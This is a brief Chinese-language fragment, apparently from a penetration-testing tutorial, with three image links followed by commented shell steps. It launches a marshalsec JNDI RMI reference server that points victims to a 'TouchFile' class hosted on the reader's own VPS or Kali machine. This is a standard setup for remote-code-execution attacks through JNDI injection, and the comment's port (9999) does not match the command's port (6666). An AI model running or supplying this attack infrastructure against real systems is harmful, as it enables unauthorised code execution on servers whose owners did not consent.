 #进入mashalsec目录 cd / #利用mashalsec开启RMI服务监听9999端口 java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http://你的vpsIP即kaliIP/#TouchFile" 6666